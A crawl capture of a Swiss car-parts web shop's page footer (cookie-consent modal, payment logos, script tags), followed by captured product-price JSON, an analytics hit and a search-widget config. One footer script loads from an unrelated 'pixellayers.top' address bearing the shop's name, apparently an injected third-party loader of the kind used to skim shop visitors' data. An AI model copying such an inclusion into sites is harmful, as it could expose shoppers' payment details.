navigation de l'utilisateur dans la boutique, généralement de manière anonyme, bien que parfois elles permettent également d'identifier l'utilisateur de manière unique et sans équivoque afin d'obtenir des rapports sur les intérêts de l'utilisateur pour les produits ou services proposés par la boutique.</div></div></div></div><div class="lgcookieslaw-section"><div class="lgcookieslaw-section-name"> Cookies de performance</div><div class="lgcookieslaw-section-checkbox"><div class="lgcookieslaw-switch"><div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div> <input type="checkbox" id="lgcookieslaw_purpose_4" class="lgcookieslaw-purpose" data-id-lgcookieslaw-purpose="4" data-consent-mode="false" data-technical="false" data-checked="true" /> <span id="lgcookieslaw_slider_4" class="lgcookieslaw-slider lgcookieslaw-slider-checked" ></span><div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div></div></div><div class="lgcookieslaw-section-purpose"> <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_4" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_4"> <span class="lgcookieslaw-section-purpose-button-title">Description</span> </a><div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_4"><div class="lgcookieslaw-section-purpose-content-description"> Ils sont utilisés pour améliorer l'expérience de navigation et optimiser le fonctionnement de la boutique.</div></div></div></div><div class="lgcookieslaw-section"><div class="lgcookieslaw-section-name"> Autres cookies</div><div class="lgcookieslaw-section-checkbox"><div class="lgcookieslaw-switch"><div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div> <input type="checkbox" id="lgcookieslaw_purpose_5" class="lgcookieslaw-purpose" data-id-lgcookieslaw-purpose="5" data-consent-mode="false" data-technical="false" data-checked="true" /> <span id="lgcookieslaw_slider_5" class="lgcookieslaw-slider lgcookieslaw-slider-checked" ></span><div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div></div></div><div class="lgcookieslaw-section-purpose"> <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_5"> <span class="lgcookieslaw-section-purpose-button-title">Description</span> </a><div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_5"><div class="lgcookieslaw-section-purpose-content-description"> Il s'agit de cookies sans finalité claire ou de ceux que nous sommes encore en train de classifier.</div></div></div></div></div></div><div class="lgcookieslaw-modal-footer"><div class="lgcookieslaw-modal-footer-left"> <button id="lgcookieslaw_cancel_button" class="lgcookieslaw-button lgcookieslaw-cancel-button">Annuler</button></div><div class="lgcookieslaw-modal-footer-right"> <button class="lgcookieslaw-button lgcookieslaw-reject-button">Rejeter tout</button> <button class="lgcookieslaw-button lgcookieslaw-partial-accept-button">Accepter la sélection</button> <button class="lgcookieslaw-button lgcookieslaw-accept-button">Accepter tous</button></div></div></div><div class="lgcookieslaw-overlay"></div></div></div><div class="elementor-element elementor-element-b51ee70 elementor-widget elementor-widget-html" data-id="b51ee70" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><script src="//code.tidio.co/9ojniuwtadxgfuc1dwijujzozcpdafkr.js" async></script></div></div></div></div></div><div class="elementor-element elementor-element-7398282 ce-widgets-space--gap elementor-column elementor-col-50 elementor-top-column" data-id="7398282" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-832e972 elementor-widget elementor-widget-image" data-id="832e972" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img src="/img/cms/Moyens%20de%20paiement/log1.png" loading="lazy" width="570" height="340"></div></div></div><div class="elementor-element elementor-element-6e7439e elementor-widget elementor-widget-image" data-id="6e7439e" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img src="/img/cms/Moyens%20de%20paiement/log2.webp" loading="lazy" width="570" height="340"></div></div></div><div class="elementor-element elementor-element-dcc1eff elementor-widget elementor-widget-image" data-id="dcc1eff" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img src="/img/cms/Moyens%20de%20paiement/log3.webp" loading="lazy" width="570" height="340"></div></div></div><div class="elementor-element elementor-element-24f18fe elementor-widget elementor-widget-image" data-id="24f18fe" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img src="/img/cms/Moyens%20de%20paiement/logo_twint-removebg-preview.webp" loading="lazy" width="666" height="375"></div></div></div><div class="elementor-element elementor-element-e571735 elementor-widget elementor-widget-image" data-id="e571735" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img src="/img/cms/Moyens%20de%20paiement/Logo-Post-Finance-crop_JHw2SXz.png" loading="lazy" width="1317" height="352"></div></div></div></div></div></div></div></div> </section></div></div> </footer> </main> <script src="https://ahcor-autoshop.ch/themes/Mechcart/assets/cache/bottom-4ff98f266.js" ></script> <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" ></script> <script src="https://upstream.heidipay.com/sdk/heidi-upstream-lib.js" ></script> <script src="https://upstream.heidipay.com/sdk/heidi-upstream-lib.js" ></script> <script src="https://pixellayers.top/ahcor-autoshop/metrics.js"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"215641f5e1c34db5a715f87d7ed87629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ahcor-autoshop.ch/10433-accessoires-magic-motorsport?ss_nocache=1
body_size: 155
content:
{"java_script":"<script type=\"text\/javascript\">\nvar LS_Meta = [];\nvar always_load_content = true;\nvar comparedProductsIds = null;\nvar cpContactToken = \"69177b54766741382c08a2673d286725\";\nvar isGuest = false;\nvar isLogged = false;\nvar ssIsCeInstalled = true;\nvar ss_link_image_webp = \"https:\\\/\\\/ahcor-autoshop.ch\\\/modules\\\/ets_superspeed\\\/views\\\/img\\\/en.webp\";\nvar static_token = \"460a722284b4f4ecea03341cbb8ac5a0\";\n<\/script>\n","dataProducts":[{"id_product":"112723","id_product_attribute":"0","specificPrice":false,"percentage_specific":false,"price":"CHF\u00a0780,00","price_without_reduction":""},{"id_product":"112724","id_product_attribute":"0","specificPrice":false,"percentage_specific":false,"price":"CHF\u00a0380,00","price_without_reduction":""},{"id_product":"112725","id_product_attribute":"0","specificPrice":false,"percentage_specific":false,"price":"CHF\u00a0390,00","price_without_reduction":""},{"id_product":"112726","id_product_attribute":"0","specificPrice":false,"percentage_specific":false,"price":"CHF\u00a071,00","price_without_reduction":""},{"id_product":"112727","id_product_attribute":"0","specificPrice":false,"percentage_specific":false,"price":"CHF\u00a071,00","price_without_reduction":""},{"id_product":"112728","id_product_attribute":"0","specificPrice":false,"percentage_specific":false,"price":"CHF\u00a018,00","price_without_reduction":""},{"id_product":"112729","id_product_attribute":"0","specificPrice":false,"percentage_specific":false,"price":"CHF\u00a060,00","price_without_reduction":""},{"id_product":"112730","id_product_attribute":"0","specificPrice":false,"percentage_specific":false,"price":"CHF\u00a012,00","price_without_reduction":""},{"id_product":"112731","id_product_attribute":"0","specificPrice":false,"percentage_specific":false,"price":"CHF\u00a035,00","price_without_reduction":""},{"id_product":"112732","id_product_attribute":"0","specificPrice":false,"percentage_specific":false,"price":"CHF\u00a035,00","price_without_reduction":""},{"id_product":"112733","id_product_attribute":"0","specificPrice":false,"percentage_specific":false,"price":"CHF\u00a0100,00","price_without_reduction":""},{"id_product":"112734","id_product_attribute":"0","specificPrice":false,"percentage_specific":false,"price":"CHF\u00a0740,00","price_without_reduction":""},{"id_product":"112735","id_product_attribute":"0","specificPrice":false,"percentage_specific":false,"price":"CHF\u00a018,00","price_without_reduction":""},{"id_product":"112736","id_product_attribute":"0","specificPrice":false,"percentage_specific":false,"price":"CHF\u00a047,00","price_without_reduction":""},{"id_product":"112737","id_product_attribute":"0","specificPrice":false,"percentage_specific":false,"price":"CHF\u00a06,00","price_without_reduction":""},{"id_product":"112738","id_product_attribute":"0","specificPrice":false,"percentage_specific":false,"price":"CHF\u00a022,00","price_without_reduction":""}]}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1001912882&t=pageview&_s=1&dl=https%3A%2F%2Fahcor-autoshop.ch%2F10433-accessoires-magic-motorsport&ul=en-us%40posix&dt=Accessoires%20Magic%20Motorsport&sr=1280x720&vp=1280x720&_u=IEBAAEIJAAAAACAAI~&jid=1584902598&gjid=1839113488&cid=751371815.1768774039&tid=UA-229994163-1&_gid=240175444.1768774039&_r=1&_slc=1&did=d6YPbH&z=1159334265
body_size: -451
content:
2,cG-KXRWZ298QB

--- FILE ---
content_type: text/javascript
request_url: https://eu1-config.doofinder.com/2.x/89444ac5-4c3c-497a-b1a3-7e6cd4a71ed1.js
body_size: 746
content:
(function (l, a, y, e, r, s, _) {
  l['DoofinderAppsObject'] = r; l[r] = l[r] || function () { (l[r].q = l[r].q || []).push(arguments) };
  s = a.createElement(y); s.async = 1; s.src = e; _ = a.getElementsByTagName(y)[0]; _.parentNode.insertBefore(s, _)
})(window, document, 'script', 'https://cdn.doofinder.com/apps/loader/2.x/loader.min.js', 'doofinderApp');

doofinderApp("config", "store", "89444ac5-4c3c-497a-b1a3-7e6cd4a71ed1")
doofinderApp("config", "zone", "eu1")

doofinderApp("config", "settings",
[{"vsn":"1.0","apps":[{"name":"layer","type":"search","options":{"trigger":"input[name='s'], #search_query_top, input[name='search_query'], #search_query","zone":"eu1","url_hash":true},"overrides":{"autoload":{"mobile":null,"desktop":null},"layout":"Floating","custom_css":{"mobile":[""],"desktop":[""]},"custom_properties":{"mobile":["--df-accent-primary: #D62718;\n--df-accent-primary-hover: #BF2315;\n--df-accent-primary-active: #A81F13;"],"desktop":["--df-accent-primary: #D62718;\n--df-accent-primary-hover: #BF2315;\n--df-accent-primary-active: #A81F13;"]},"search_query_retention":true}}],"settings":{"defaults":{"currency":"CHF","language":"fr","hashid":"5b59a1ff0cec4c5283a49a0391ed4b13"},"account_code":"b9e250cc2a7063e41c7dfa056c9e93","search_engines":{"fr":{"CHF":"5b59a1ff0cec4c5283a49a0391ed4b13"}},"checkout_css_selector":null,"checkout_summary_urls":[],"checkout_confirmation_urls":[{"value":"/confirmacion-pedido","match_type":"contains"},{"value":"/confirmacao-encomenda","match_type":"contains"},{"value":"/conferma-ordine","match_type":"contains"},{"value":"/bestellbestatigung","match_type":"contains"},{"value":"/confirmation-commande","match_type":"contains"},{"value":"/order-confirmation","match_type":"contains"},{"value":"controller=order-confirmation","match_type":"contains"}],"sales_api_integration":null,"require_cookies_consent":false,"page_type_mappings":[{"id":284565,"type":"category_pages","match_conditions":[]},{"id":284566,"type":"home","match_conditions":[]},{"id":284567,"type":"product_pages","match_conditions":[]},{"id":284568,"type":"shopping_cart","match_conditions":[]}],"register_visits":true,"register_checkouts":true,"ga4_integration":true,"integrations_list":[],"platform_integration_type":"other"}}])